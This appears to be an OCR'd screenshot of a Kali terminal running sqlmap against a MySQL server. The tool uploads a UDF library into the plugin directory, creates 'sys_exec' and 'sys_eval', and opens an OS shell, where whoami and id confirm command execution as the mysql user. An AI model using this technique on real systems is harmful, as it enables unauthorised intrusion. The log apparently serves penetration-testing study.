 root@kali: ~
文件 动作 编辑 查看 帮助
[11:21:56] [INFO] detecting back-end DBMS version from its banner
[11:21:56] [INFO] retrieving MySQL plugin directory absolute path
[11:21:57] [WARNING] (remote) OperationalError: (MySQLdb._exceptions.OperationalError) (10
51, "Unknown table 'sqlmapfile'")
[11:22:08] [INFO] the local file '/tmp/sqlmapg5sr411r9381/lib_mysqludf_syswjc5q3iy.so' and
the remote file '/usr/local/mysql/lib/plugin/libscucm.so' have the same size (8040 B)
[11:22:08] [WARNING] (remote) OperationalError: (MySQLdb._exceptions.OperationalError) (10
51, "Unknown table 'sqlmapfilehex'")
[11:22:08] [INFO] creating UDF 'sys_exec' from the binary UDF file
[11:22:08] [WARNING] (remote) OperationalError: (MySQLdb._exceptions.OperationalError) (13
05, 'FUNCTION test.sys_exec does not exist')
[11:22:08] [INFO] creating UDF 'sys_eval' from the binary UDF file
[11:22:09] [WARNING] (remote) OperationalError: (MySQLdb._exceptions.OperationalError) (10
51, "Unknown table 'sqlmapoutput'")
[11:22:09] [INFO] going to use injected user-defined functions 'sys_eval' and 'sys_exec' f
or operating system command execution
[11:22:09] [INFO] calling Linux OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> help
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output: 'NULL'
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
command standard output: 'mysql'
os-shell> id
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output: 'uid=999(mysql) gid=1000(mysql) groups=1000(mysql)'
os-shell>